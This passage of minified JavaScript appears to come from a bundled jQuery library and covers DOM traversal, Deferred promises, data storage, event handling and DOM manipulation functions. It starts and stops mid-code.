e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&J.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){n.setTimeout((function(){throw e}))};var K=T.Deferred();function Q(){b.removeEventListener("DOMContentLoaded",Q),n.removeEventListener("load",Q),T.ready()}T.fn.ready=function(e){return K.then(e).catch((function(e){T.readyException(e)})),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||K.resolveWith(b,[T]))}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?n.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",Q),n.addEventListener("load",Q));var Z=function(e,t,n,r,a,i,o){var s=0,l=e.length,d=null==n;if("object"===E(n))for(s in a=!0,n)Z(e,t,s,n[s],!0,i,o);else if(void 0!==r&&(a=!0,g(r)||(o=!0),d&&(o?(t.call(e,r),t=null):(d=t,t=function(e,t,n){return d.call(T(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return a?e:d?t.call(e):l?t(e[0],n):i},ee=/^-ms-/,te=/-([a-z])/g;function ne(e,t){return t.toUpperCase()}function re(e){return e.replace(ee,"ms-").replace(te,ne)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=T.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,a=this.cache(e);if("string"==typeof t)a[re(t)]=n;else for(r in t)a[re(r)]=t[r];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in r?[t]:t.match(V)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||T.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!T.isEmptyObject(t)}};var oe=new ie,se=new ie,le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:le.test(e)?JSON.parse(e):e)}(n)}catch(a){}se.set(e,t,n)}else n=void 0;return n}T.extend({hasData:function(e){return se.hasData(e)||oe.hasData(e)},data:function(e,t,n){return se.access(e,t,n)},removeData:function(e,t){se.remove(e,t)},_data:function(e,t,n){return oe.access(e,t,n)},_removeData:function(e,t){oe.remove(e,t)}}),T.fn.extend({data:function(e,t){var n,r,a,i=this[0],o=i&&i.attributes;if(void 0===e){if(this.length&&(a=se.get(i),1===i.nodeType&&!oe.get(i,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=re(r.slice(5)),ce(i,r,a[r]));oe.set(i,"hasDataAttrs",!0)}return a}return"object"==typeof e?this.each((function(){se.set(this,e)})):Z(this,(function(t){var n;if(i&&void 0===t)return void 0!==(n=se.get(i,e))||void 0!==(n=ce(i,e))?n:void 0;this.each((function(){se.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){se.remove(this,e)}))}}),T.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=oe.get(e,t),n&&(!r||Array.isArray(n)?r=oe.access(e,t,T.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=T.queue(e,t),r=n.length,a=n.shift(),i=T._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),r--),a&&("fx"===t&&n.unshift("inprogress"),delete i.stop,a.call(e,(function(){T.dequeue(e,t)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return oe.get(e,n)||oe.access(e,n,{empty:T.Callbacks("once memory").add((function(){oe.remove(e,[t+"queue",n])}))})}}),T.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?T.queue(this[0],e):void 0===t?this:this.each((function(){var n=T.queue(this,e,t);T._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&T.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){T.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,a=T.Deferred(),i=this,o=this.length,s=function(){--r||a.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=oe.get(i[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),a.promise(t)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,pe=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),he=["Top","Right","Bottom","Left"],me=b.documentElement,fe=function(e){return T.contains(e.ownerDocument,e)},ve={composed:!0};me.getRootNode&&(fe=function(e){return T.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&fe(e)&&"none"===T.css(e,"display")};function ye(e,t,n,r){var a,i,o=20,s=r?function(){return r.cur()}:function(){return T.css(e,t,"")},l=s(),d=n&&n[3]||(T.cssNumber[t]?"":"px"),c=e.nodeType&&(T.cssNumber[t]||"px"!==d&&+l)&&pe.exec(T.css(e,t));if(c&&c[3]!==d){for(l/=2,d=d||c[3],c=+l||1;o--;)T.style(e,t,c+d),(1-i)*(1-(i=s()/l||.5))<=0&&(o=0),c/=i;c*=2,T.style(e,t,c+d),n=n||[]}return n&&(c=+c||+l||0,a=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=d,r.start=c,r.end=a)),a}var be={};function we(e){var t,n=e.ownerDocument,r=e.nodeName,a=be[r];return a||(t=n.body.appendChild(n.createElement(r)),a=T.css(t,"display"),t.parentNode.removeChild(t),"none"===a&&(a="block"),be[r]=a,a)}function Se(e,t){for(var n,r,a=[],i=0,o=e.length;i<o;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(a[i]=oe.get(r,"display")||null,a[i]||(r.style.display="")),""===r.style.display&&ge(r)&&(a[i]=we(r))):"none"!==n&&(a[i]="none",oe.set(r,"display",n)));for(i=0;i<o;i++)null!=a[i]&&(e[i].style.display=a[i]);return e}T.fn.extend({show:function(){return Se(this,!0)},hide:function(){return Se(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?T(this).show():T(this).hide()}))}});var Ee,Ce,Te=/^(?:checkbox|radio)$/i,xe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Fe=/^$|^module$|\/(?:java|ecma)script/i;Ee=b.createDocumentFragment().appendChild(b.createElement("div")),(Ce=b.createElement("input")).setAttribute("type","radio"),Ce.setAttribute("checked","checked"),Ce.setAttribute("name","t"),Ee.appendChild(Ce),v.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",v.option=!!Ee.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function _e(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&F(e,t)?T.merge([e],n):n}function Le(e,t){for(var n=0,r=e.length;n<r;n++)oe.set(e[n],"globalEval",!t||oe.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,v.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var Ae=/<|&#?\w+;/;function qe(e,t,n,r,a){for(var i,o,s,l,d,c,u=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===E(i))T.merge(p,i.nodeType?[i]:i);else if(Ae.test(i)){for(o=o||u.appendChild(t.createElement("div")),s=(xe.exec(i)||["",""])[1].toLowerCase(),l=ke[s]||ke._default,o.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],c=l[0];c--;)o=o.lastChild;T.merge(p,o.childNodes),(o=u.firstChild).textContent=""}else p.push(t.createTextNode(i));for(u.textContent="",h=0;i=p[h++];)if(r&&T.inArray(i,r)>-1)a&&a.push(i);else if(d=fe(i),o=_e(u.appendChild(i),"script"),d&&Le(o),n)for(c=0;i=o[c++];)Fe.test(i.type||"")&&n.push(i);return u}var De=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function Pe(e,t,n,r,a,i){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Pe(e,s,n,r,t[s],i);return e}if(null==r&&null==a?(a=n,r=n=void 0):null==a&&("string"==typeof n?(a=r,r=void 0):(a=r,r=n,n=void 0)),!1===a)a=Oe;else if(!a)return e;return 1===i&&(o=a,(a=function(e){return T().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=T.guid++)),e.each((function(){T.event.add(this,t,a,r,n)}))}function Ie(e,t,n){n?(oe.set(e,t,!1),T.event.add(e,t,{namespace:!1,handler:function(e){var n,r=oe.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(T.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),oe.set(this,t,r),this[t](),n=oe.get(this,t),oe.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(oe.set(this,t,T.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===oe.get(e,t)&&T.event.add(e,t,Me)}T.event={global:{},add:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.get(e);if(ae(e))for(n.handler&&(n=(i=n).handler,a=i.selector),a&&T.find.matchesSelector(me,a),n.guid||(n.guid=T.guid++),(l=v.events)||(l=v.events=Object.create(null)),(o=v.handle)||(o=v.handle=function(t){return void 0!==T&&T.event.triggered!==t.type?T.event.dispatch.apply(e,arguments):void 0}),d=(t=(t||"").match(V)||[""]).length;d--;)h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h&&(u=T.event.special[h]||{},h=(a?u.delegateType:u.bindType)||h,u=T.event.special[h]||{},c=T.extend({type:h,origType:f,data:r,handler:n,guid:n.guid,selector:a,needsContext:a&&T.expr.match.needsContext.test(a),namespace:m.join(".")},i),(p=l[h])||((p=l[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,m,o)||e.addEventListener&&e.addEventListener(h,o)),u.add&&(u.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,c):p.push(c),T.event.global[h]=!0)},remove:function(e,t,n,r,a){var i,o,s,l,d,c,u,p,h,m,f,v=oe.hasData(e)&&oe.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(V)||[""]).length;d--;)if(h=f=(s=De.exec(t[d])||[])[1],m=(s[2]||"").split(".").sort(),h){for(u=T.event.special[h]||{},p=l[h=(r?u.delegateType:u.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=i=p.length;i--;)c=p[i],!a&&f!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(i,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));o&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,m,v.handle)||T.removeEvent(e,h,v.handle),delete l[h])}else for(h in l)T.event.remove(e,h+t[d],n,r,!0);T.isEmptyObject(l)&&oe.remove(e,"handle events")}},dispatch:function(e){var t,n,r,a,i,o,s=new Array(arguments.length),l=T.event.fix(e),d=(oe.get(this,"events")||Object.create(null))[l.type]||[],c=T.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(o=T.event.handlers.call(this,l,d),t=0;(a=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=a.elem,n=0;(i=a.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((T.event.special[i.origType]||{}).handle||i.handler).apply(a.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,a,i,o,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&e.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(i=[],o={},n=0;n<l;n++)void 0===o[a=(r=t[n]).selector+" "]&&(o[a]=r.needsContext?T(a,this).index(d)>-1:T.find(a,this,null,[d]).length),o[a]&&i.push(r);i.length&&s.push({elem:d,handlers:i})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(T.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[T.expando]?e:new T.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click",!0),!1},trigger:function(e){var t=this||e;return Te.test(t.type)&&t.click&&F(t,"input")&&Ie(t,"click"),!0},_default:function(e){var t=e.target;return Te.test(t.type)&&t.click&&F(t,"input")&&oe.get(t,"click")||F(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},T.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},T.Event=function(e,t){if(!(this instanceof T.Event))return new T.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&T.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=oe.get(this,"handle"),r=T.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var r;if(Ie(this,e,!0),!b.documentMode)return!1;(r=oe.get(this,t))||this.addEventListener(t,n),oe.set(this,t,(r||0)+1)},trigger:function(){return Ie(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=oe.get(this,t)-1)?oe.set(this,t,e):(this.removeEventListener(t,n),oe.remove(this,t))},_default:function(t){return oe.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t);i||(b.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),oe.set(a,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,a=b.documentMode?this:r,i=oe.get(a,t)-1;i?oe.set(a,t,i):(b.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),oe.remove(a,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,a=e.relatedTarget,i=e.handleObj;return a&&(a===r||T.contains(r,a))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,r){return Pe(this,e,t,n,r)},one:function(e,t,n,r){return Pe(this,e,t,n,r,1)},off:function(e,t,n){var r,a;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,T(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(a in e)this.off(a,t,e[a]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Oe),this.each((function(){T.event.remove(this,e,n,t)}))}});var je=/<script|<style|<link/i,Be=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function $e(e,t){return F(e,"table")&&F(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ze(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,a,i,o,s;if(1===t.nodeType){if(oe.hasData(e)&&(s=oe.get(e).events))for(a in oe.remove(t,"handle events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Le(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Le(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 